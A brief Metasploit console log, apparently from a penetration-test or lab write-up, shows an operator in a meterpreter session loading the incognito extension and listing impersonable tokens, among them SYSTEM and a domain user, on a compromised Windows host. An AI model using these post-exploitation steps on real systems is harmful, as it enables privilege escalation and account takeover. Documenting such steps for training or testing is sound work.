 msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > load incognito
[!] The "incognito" extension has already been loaded.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
XIAORANG\Charles
Impersonation Tokens Available
========================================
No tokens available
meterpreter >